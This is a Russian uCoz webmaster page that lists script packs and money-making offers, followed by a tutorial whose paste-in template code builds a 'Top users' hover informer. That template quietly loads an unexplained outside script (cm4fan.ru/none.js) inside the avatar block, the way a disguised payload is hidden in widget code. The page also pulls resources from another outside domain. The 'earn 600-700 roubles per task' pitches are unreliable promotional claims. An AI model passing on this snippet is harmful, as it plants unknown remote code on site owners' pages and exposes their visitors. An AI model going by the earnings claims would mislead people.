-
Скрипты для uCoz; Кнопка добавления в закладки

Жанр: ЗАРАБОТАЙ
Описание: Кнопка реально очень полезная) Не нужно теперь добавлять миллиард ссылок на добавления в закладки, все есть в одной кнопке))) -
Визуальный ( WYSIWYG ) on-line HTML-редактор

Жанр: Скрипты Разное
Визуальный редактор для вашего сайта, очень удобно и просто в использовании -
ЛУЧШИЕ ФАЙЛООБМЕННИКИ

Жанр: Скрипты php для ucoz
Представляю Вам список самых надёжных и прибыльных файлообменников.Регистрируйтесь на любых файлообменниках, которые Вам понравятся, и начинайте зарабатывать на загрузке файлов.
-
Система Сотникова

Жанр: ЗАРАБОТАЙ
Система Сотникова - это новый прогрессивный вид заработка денежных средств.
Все задания, представленные в данном пакете не являются сверхсложными, поэтому Вы с легкостью можете с ними справиться при помощи авторской программы всего за 30 минут на одно задание (а одно задание стоит порядка 600-700 рублей).
После прохождение всего курса Вы овладеете отложенной системой бизнеса в сети, которая будет приносит Вам невероятные -
БЕСПЛАТНО СКАЧАТЬ Сборник Свежих скриптов для Ucoz

Жанр: Веб-Мастеру
Сборник популярных скриптов для uCoz таких как Персональна страница пользователя, Защита от ботов, Счетчик материалов и многое другое...

10:38 Красивый информер "Топ пользователей" для ucoz | |
 Зайдя на один сайт увидел красивый информер - Топ аплоадеров (пользователей) Решил добавить его в паблик, особенность информера в том, Что при наведении на иконки выдвигается небольшая информация о количестве файлов и т.д. Установка: 1)Создаем информер Кто не знает где это вот ссылка: http://адрес_вашего_сайта/panel/?a=informers Информер с такими параметрами: Название информера - Топ пользователей Раздел - Пользователи Способ сортировки - Количество файлов Количество материалов - 4 Количество колонок - 2 Создать Должен появится новый информер - и рядом с ним код вызова Например $MYINF_1$ - у вас может быть другой 2)После этого меняем дизайн информера Заходим в управление дизайном созданного информера И заменяем весь код на этот: Code </div></div></div> </div> <a href="/index/8-$USER_ID$" target="_blank" style="color:#ffffff;"> <?if($AVATAR_URL$)?><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="$AVATAR_URL$" title="Перейти в профиль" id="topusers"><?else?> <img src="http://ili.pp.ua/img/no.png" id="topusers"> <?endif?></a> <div class="chat-addtime" style="float:none; width:87px; margin-top:1px;"> <span style="display:block; text-align:center;"> <a href="/index/8-$USER_ID$" target="_blank" style="color:#ffffff;"> <?if(len($USERNAME$)>11)?> <?substr($USERNAME$,0,11)?> <?else?> $USERNAME$ <?endif?> </a> </span> </div> </center> <script type="text/javascript"> $('.place$NUMBER$').hover( function () {$(this).stop().animate({"width" : $('.place1 #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); $('.torrents').hover( function () {$(this).stop().animate({"width" : $('.torrents #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); $('.comments').hover( function () {$(this).stop().animate({"width" : $('.comments #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); </script> Теперь создаём новый блок (например через конструктор) И называем его например "Топ пользователей" В html код блока вставляем: Code $MYINF_1$ <link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/cssuser.css"> $MYINF_1$ - меняем на свой (если у вас другой) Готово.. Думаю, что всё понятно разъяснил | |
|
| |
| Всего комментариев: 0 | |
Друзья
сайта
- » Друг сайта
- » Друг сайта
25 лучших фильмов
Меню сайта
Категории раздела
| Музыка [0] |
Поиск
Архив записей
Друзья сайта
Статистика
Онлайн всего: 1
Гостей: 1
Пользователей: 0
Разработка дизайна – ucozshablony.ru